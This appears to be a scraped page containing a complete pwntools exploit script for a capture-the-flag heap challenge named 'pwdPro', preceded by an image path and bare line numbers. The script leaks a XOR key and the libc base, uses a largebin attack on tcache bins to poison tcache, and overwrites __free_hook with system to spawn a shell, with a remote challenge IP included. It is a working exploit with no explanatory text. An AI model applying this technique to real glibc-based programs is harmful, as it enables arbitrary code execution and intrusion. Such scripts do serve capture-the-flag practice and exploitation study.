
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
|
from pwn import *
import sys
context.log_level='debug'
context.arch='amd64'
binary = './pwdPro'
elf=ELF(binary)
libc = ELF('/home/wendy/Desktop/glibc-all-in-one/libs/2.31-0ubuntu9.2_amd64/libc.so.6')
flag=0
if flag:
sh = remote('47.104.70.90', 25315)
else:
sh = process(binary)
sa = lambda s,n : sh.sendafter(s,n)
sla = lambda s,n : sh.sendlineafter(s,n)
sl = lambda s : sh.sendline(s)
sd = lambda s : sh.send(s)
rc = lambda n : sh.recv(n)
ru = lambda s : sh.recvuntil(s)
ti = lambda : sh.interactive()
leak = lambda name,addr :log.success(name+":"+hex(addr))
def cmd(index):
sla('Input Your Choice:\n', str(index))
def add(index,ID,Length,content):
cmd(1)
sla('Which PwdBox You Want Add:',str(index))
sla('Input The ID You Want Save:',ID)
sla('Length Of Your Pwd:',str(Length))
sa('Your Pwd:',content)
def edit(index,content):
cmd(2)
sla('You Want Edit:',str(index))
sl(content)
def show(index):
cmd(3)
sla('Which PwdBox You Want Check:',str(index))
def dele(index):
cmd(4)
sla('Idx you want 2 Delete:',str(index))
def recover(index):
cmd(5)
sla('Idx you want 2 Recover:',str(index))
add(0,'a',0x628,p64(0)+'\n')
sh.recvuntil('Save ID:')
secret_xor = u64(sh.recv(8))
leak('secret_xor',secret_xor)
add(1,'b',0x420,'b\n')
add(2,'b',0x618,'b\n')
add(3,'b',0x420,'b\n')
add(7,'b',0x500,'b\n')
add(8,'b',0x500,'b\n')
dele(0)
recover(0)
show(0)
sh.recvuntil('Pwd is: ')
libc_base = (u64(sh.recv(8)) ^ secret_xor) - 0x1ebbe0
leak('libc_base',libc_base)
__free_hook=libc_base+libc.sym['__free_hook']
system=libc_base+libc.sym['system']
add(4,'a',0x638,p64(0)+'\n')
dele(2)
mp_bins = libc_base+0x1eb280+0x50-0x20
leak('mp_bins',mp_bins)
edit(0,p64(0)+p64(0)+p64(0)+p64(mp_bins))
add(5,'a',0x638,p64(0)+'\n')
dele(7)
dele(8)
recover(8)
edit(8,p64(__free_hook)+'\n')
add(9,'b',0x500,'c\n')
edit(9,'/bin/sh\x00\n')
add(10,'b',0x500,p64(system^secret_xor)+'\n')
dele(9)
ti()
|